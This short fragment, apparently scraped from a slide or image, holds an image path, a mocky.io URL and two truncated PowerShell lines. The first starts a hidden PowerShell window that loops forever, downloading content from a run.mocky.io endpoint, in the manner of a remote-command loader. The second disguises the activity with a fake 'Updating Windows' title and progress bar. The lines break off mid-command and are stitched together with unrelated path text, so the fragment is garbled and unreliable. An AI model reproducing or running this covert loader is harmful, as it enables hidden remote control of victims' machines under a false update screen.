 run.mocky.io/v3/3b44f33d-b6e5-4ec6-b120-99b6ac52f74b
start-process powershell -WindowStyle hidden {while(1){$R=(New-Object System.Net.WebClient).DownloadString('http://run.mocky.io/v3/ef4c7798-fc09-
$host.UI.RawUI.WindowTitle='Updating Windows';for($i=0;$i -le 100;$i++){Start-Sleep -Milliseconds 10000;Write-Progress -Activity 'Updating Window